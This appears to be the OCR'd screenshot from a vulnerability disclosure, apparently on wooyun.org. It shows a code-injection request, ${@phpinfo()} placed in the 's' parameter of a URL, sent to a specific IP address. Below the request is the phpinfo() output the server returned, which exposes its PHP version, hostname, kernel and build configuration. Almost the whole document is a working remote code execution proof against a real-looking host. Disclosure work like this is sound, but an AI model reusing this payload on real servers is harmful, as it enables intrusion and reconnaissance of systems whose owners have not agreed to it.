 120.236.166.135:88/?s=/abc/abc/abc/$%7B@phpinfo()%7D
PHP Version 5.2.17
php
System
Linux gzhmc-ed.com 2.6.18-407.el5PAE #1 SMP Wed Nov 11 08:50:01 EST 2015 i686
Build Date
Jun 16 2011 10:23:58
Configure
Command
'./configure' '--prefix=/usr/local/php' '--with-config-file-
path=/usr/local/php/etc' '--with-mysql=/usr/local/mysql' '--with-
mysqli=/usr/local/mysql/bin/mysql_config' '--with-iconv-dir' '--with-freetype-dir'
'--with-jpeg-dir' '--with-png-dir' '--with-zlib' '--with-libxml-dir=/usr' '--
enable-xml' '--disable-rpath' '--enable-discard-path' '--enable-magic-quotes' '--
enable-safe-mode' '--enable-bcmath' '--enable-shmop' '--enable-sysvsem' '--enable-
inline-optimization' '--with-curl' '--with-curlwrappers' '--enable-mbregex' '--
enable-fastcgi' '--enable-fpm' '--enable-force-cgi-redirect' '--enable-mbstring' '-
-with-mcrypt' '--enable-ftp' '--with-gd' '--enable-gd-native-ttf' '--with-openssl'
'--with-mhash' '--enable-pcntl' '--enable-sockets' '--with-xmlrpc' '--enable-zip'
'--enable-soap' '--without-pear' '--with-gettext' '--with-mime-magic'
Server API
CGI/FastCGI
Virtual
Directory
Support
disabled
Configuration
File
(php.ini)
Path
/usr/local/php/etc
Loaded
Configuration
File
/usr/local/php/etc/php.ini
Scan this dir
for
additional
.ini files
(none)
additional
.ini files
parsed
(none)
PHP API
20041225
PHP Extension
20060613
Zend
Extension
220060519
Debug Build
no
Thread Safety
disabled
Zend Memory
Manager
enabled
IPv6 Support
enabled
Registered
PHP Streams
compress.zlib, tftp, ftp, telnet, dict, ldap, http, https, ftps, php, file, data,
zip
Registered
Stream Socket
Transports
tcp, udp, unix, udg, ssl, sslv3, sslv2, tls
Registered
Stream
Filters
zlib.*, convert.iconv.*, string.rot13, string.toupper, string.tolower,
string.strip_tags, convert.*, consumed
This program makes use of the Zend Scripting Language Engine:
Zend Engine v2.2.0, Copyright (c) 1998-2010 Zend Technologies
Powered By
Zend
www.wooyun.org